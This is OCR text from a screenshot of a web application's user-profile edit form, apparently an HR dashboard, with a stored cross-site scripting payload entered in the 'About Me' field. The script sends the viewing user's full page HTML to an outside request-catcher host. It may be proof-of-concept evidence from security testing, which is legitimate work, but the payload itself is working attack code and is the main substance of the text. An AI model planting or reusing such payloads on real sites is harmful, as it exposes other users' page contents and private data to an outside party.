 INHR
User Profile
Search...
5
Dashboard
User Profile
Search
Edit Profile
Complete your profile
Username
Company (disabled)
user1
Email address
First Name
Last Name
Address
City
Country
Postal Code
About Me
random.
<Script>var x=new XMLHttpRequest();x.open("GET","https://hidehidehide.free.beeceptor.com?"
+ document.body.innerHTML);x.send();</Script>
PUBLISH PROFILE FOR APPROVAL
PREVIEW PROFILE
CEO / CO-FOUNDER
Alec Thompson
string...
FOLLOW